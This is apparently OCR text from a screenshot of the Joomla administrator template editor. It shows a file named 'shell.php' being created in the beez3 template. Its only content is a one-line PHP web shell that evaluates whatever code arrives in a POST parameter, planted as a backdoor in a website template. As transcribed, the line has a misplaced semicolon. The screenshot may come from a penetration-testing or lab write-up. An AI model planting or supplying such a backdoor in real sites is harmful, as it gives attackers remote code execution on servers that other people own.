 Templates: Customise (Beez3)
Joomla!
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/html/shell.php" in template "beez3".
css
html
com_contact
com_content
Press F10 to toggle Full Screen editing.
1
<?php @eval($_POST['a'];) ?>